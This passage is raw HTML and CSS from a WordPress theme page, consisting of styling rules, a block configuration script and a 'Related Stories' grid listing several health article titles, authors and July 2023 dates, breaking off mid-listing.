@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_89{
margin-bottom:-109px !important;
padding-top:85px !important;
padding-bottom:120px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:-90px !important;
padding-top:65px !important;
padding-bottom:90px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_89{
padding-top:60px !important;
padding-bottom:124px !important;
}
}

</style>
<div class="tdi_88_rand_style td-element-style" ><style>
.tdi_88_rand_style{
background-color:#211d1d !important;
}
 </style></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

.tdi_92{
margin-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_93 .tdm-title{
					color: #ffffff;
				}.tdi_93 .tdm-title{
					font-family:Muli !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93 .tdm-title{
					font-family:Muli !important;font-size:32px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93 .tdm-title{
					font-family:Muli !important;font-size:28px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93 .tdm-title{
					font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_93"><h3 class="tdm-title tdm-title-md">Related Stories</h3></div></div></div></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_95,
                .tdi_95 .tdc-columns{
                    min-height: 0;
                }.tdi_95,
				.tdi_95 .tdc-columns{
				    display: block;
				}.tdi_95 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95{
margin-bottom:120px !important;
padding-right:24px !important;
padding-left:24px !important;
}

.tdi_95 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
margin-bottom:90px !important;
padding-right:14px !important;
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_95{
margin-bottom:80px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_95{
margin-bottom:100px !important;
}
}

</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 > .wpb_wrapper,
				.tdi_97 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_97 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_97 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_97 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att */

.tdi_98{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_98 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_98 .entry-thumb{
					background-position: center 50%;
				}.tdi_98 .td-module-container{
					flex-direction: column;
				
				    border-width: 2px;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #e6e6e6;
				
					background-color: #fcfcfc;
				
                    flex-grow: 1;
				}.tdi_98 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_98 .td-module-meta-info{
					padding: 26px 22px;
				
					border-color: #eaeaea;
				}.tdi_98 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_98 .td_module_wrap{
					width: 16.66666667%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
				    display: flex;
				}.tdi_98 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_98 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_98 .td-post-vid-time{
					display: block;
				}.tdi_98 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_98 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98 .td-read-more{
					display: none;
				}.tdi_98 .td-post-date,
				.tdi_98 .td-post-author-name span{
					display: inline-block;
				
					color: #747474;
				}.tdi_98 .td-module-comments{
					display: none;
				}.tdi_98 .td_module_wrap:nth-child(6n+1){
					clear: both;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none;
				}.tdi_98 .td-post-author-name a{
					color: #747474;
				}.tdi_98 .td-post-author-name:hover a{
					color: #0d42a2;
				}.tdi_98 .entry-title{
					margin: 0 0 11px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_98 .td-editor-date,
				.tdi_98 .td-editor-date .entry-date,
				.tdi_98 .td-post-author-name a,
				.tdi_98 .td-module-comments a{
					font-family:Muli !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_98 .td-post-author-name{
				    font-weight: 400;
				}.tdi_98 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_98 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_98 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_98 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_98 .tdb-block-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_98 .td-module-container:before{
					bottom: -12px;
				}.tdi_98 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_98 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_98 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_98 .td-editor-date,
				.tdi_98 .td-editor-date .entry-date,
				.tdi_98 .td-post-author-name a,
				.tdi_98 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_98 .td-excerpt{
					font-size:1px !important;
				}@media (min-width: 768px) {
                    .tdi_98 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_98 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_98 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_98 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98 .td-module-container:before{
					bottom: -12px;
				}.tdi_98 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_98 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_98 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_98 .td-editor-date,
				.tdi_98 .td-editor-date .entry-date,
				.tdi_98 .td-post-author-name a,
				.tdi_98 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_98 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_98 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_98 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_98 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_98 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_98 .td-module-container:before{
					bottom: -12px;
				}.tdi_98 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_98 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_98 .td-editor-date,
				.tdi_98 .td-editor-date .entry-date,
				.tdi_98 .td-post-author-name a,
				.tdi_98 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_98 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"show_author":"","show_com":"none","image_size":"td_485x360","meta_padding":"eyJhbGwiOiIyNnB4IDIycHgiLCJsYW5kc2NhcGUiOiIyMnB4IDE4cHgiLCJwb3J0cmFpdCI6IjIycHggMThweCIsInBob25lIjoiMjJweCAxOHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNzAiLCJsYW5kc2NhcGUiOiI3MCJ9","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","f_cat_font_spacing":"0.8","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_family":"406","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_meta_font_weight":"400","author_txt":"#747474","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","date_txt":"#747474","f_meta_font_family":"406","modules_category_margin":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"eyJhbGwiOiIwIDAgMTFweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDEwcHgifQ==","author_txt_hover":"#0d42a2","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_size":"2","m_bg":"#fcfcfc","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiIsInBob25lIjoiMS4xIiwiYWxsIjoiMS4yIn0=","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxIn0=","all_modules_space":"24","modules_on_row":"eyJhbGwiOiIxNi42NjY2NjY2NyUiLCJwaG9uZSI6IjEwMCUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUiLCJwb3J0cmFpdCI6IjMzLjMzMzMzMzMzJSJ9","modules_gap":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMCJ9","limit":"6","title_txt":"#000000","category_id":"","custom_title":"","related_articles_posts_limit":"6","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1306,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "tdb_single_related";
block_tdi_98.post_count = "6";
block_tdi_98.found_posts = "96";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "16";
tdBlocksArray.push(block_tdi_98);
</script><div id=tdi_98 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://columnseeker.com/the-power-of-education/" rel="bookmark" class="td-image-wrap " title="The Power of Education." >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_99 {
                                                      background-image: url("https://columnseeker.com/wp-content/uploads/2023/07/image-138-970x720.png");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_99" style="background-image: url('https://columnseeker.com/wp-content/uploads/2023/07/image-138-485x360.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://columnseeker.com/category/health/" class="td-post-category">HEALTH</a>
                    <h3 class="entry-title td-module-title"><a href="https://columnseeker.com/the-power-of-education/" rel="bookmark" title="The Power of Education.">The Power of Education.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://columnseeker.com/author/darlene/">Darlene Lynch</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T17:59:16+00:00" >July 28, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://columnseeker.com/traveling-safely/" rel="bookmark" class="td-image-wrap " title="Traveling Safely." >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_100 {
                                                      background-image: url("https://columnseeker.com/wp-content/uploads/2023/07/e-33-970x720.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_100" style="background-image: url('https://columnseeker.com/wp-content/uploads/2023/07/e-33-485x360.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://columnseeker.com/category/health/" class="td-post-category">HEALTH</a>
                    <h3 class="entry-title td-module-title"><a href="https://columnseeker.com/traveling-safely/" rel="bookmark" title="Traveling Safely.">Traveling Safely.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://columnseeker.com/author/britney/">Britney Simmons</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T17:43:24+00:00" >July 28, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://columnseeker.com/boost-your-immune-system/" rel="bookmark" class="td-image-wrap " title="Boost Your Immune System." >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_101 {
                                                      background-image: url("https://columnseeker.com/wp-content/uploads/2023/07/image-137-970x720.png");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_101" style="background-image: url('https://columnseeker.com/wp-content/uploads/2023/07/image-137-485x360.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://columnseeker.com/category/health/" class="td-post-category">HEALTH</a>
                    <h3 class="entry-title td-module-title"><a href="https://columnseeker.com/boost-your-immune-system/" rel="bookmark" title="Boost Your Immune System.">Boost Your Immune System.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://columnseeker.com/author/britney/">Britney Simmons</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T17:28:14+00:00" >July 28, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://columnseeker.com/10-practical-steps-to-keep-infections-at-bay/" rel="bookmark" class="td-image-wrap " title="10 Practical Steps to Keep Infections at Bay." >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_102 {
                                                      background-image: url("https://columnseeker.com/wp-content/uploads/2023/07/image-136-970x720.png");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_102" style="background-image: url('https://columnseeker.com/wp-content/uploads/2023/07/image-136-485x360.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://columnseeker.com/category/health/" class="td-post-category">HEALTH</a>
                    <h3 class="entry-title td-module-title"><a href="https://columnseeker.com/10-practical-steps-to-keep-infections-at-bay/" rel="bookmark" title="10 Practical Steps to Keep Infections at Bay.">10 Practical Steps to Keep Infections at Bay.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://columnseeker.com/author/darlene/">Darlene Lynch</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T17:19:40+00:00" >July 28, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://columnseeker.com/staying-healthy-infection-free/" rel="bookmark" class="td-image-wrap " title="Staying Healthy &#038; Infection-Free." >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_103 {
                                                      background-image: url("https://columnseeker.com/wp-content/uploads/2023/07/image-135-970x720.png");
                                                  }
                                              }
                                        </style>
